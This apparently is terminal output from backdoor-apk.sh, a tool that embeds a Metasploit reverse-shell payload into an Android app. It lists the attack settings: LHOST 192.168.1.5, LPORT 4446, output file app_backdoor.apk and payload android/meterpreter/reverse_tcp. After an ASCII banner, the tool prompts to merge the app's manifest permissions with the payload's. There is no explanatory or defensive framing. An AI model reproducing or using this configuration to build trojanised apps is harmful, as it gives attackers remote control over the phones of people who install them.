 [ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]$
Generate Backdoor
Name || Descript || Your Input
LHOST || The Listen Addres || 192.168.1.5
LPORT || The Listen Ports || 4446
OUTPUTNAME || The Filename output || app_backdoor.apk
PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
(o)
AAAAAA PPPPPPP KKK KKK
AAA AAA PPP PPP KKK KKK
AAA AAA PPP PPP KKKKKK
AAAAAAAA PPPPPPPP KKK KKK
AAA AAA PPP KKK KKK
AAA AAA PPP KKK KKK
Dana James Traversie
[*] Running backdoor-apk.sh v0.2.4a on Sun Nov 7 07:35:12 PM EST 2021
[+] Android manifest permission options:
1) Keep original
2) Merge with payload and shuffle
[?] Please select an Android manifest permission option: 2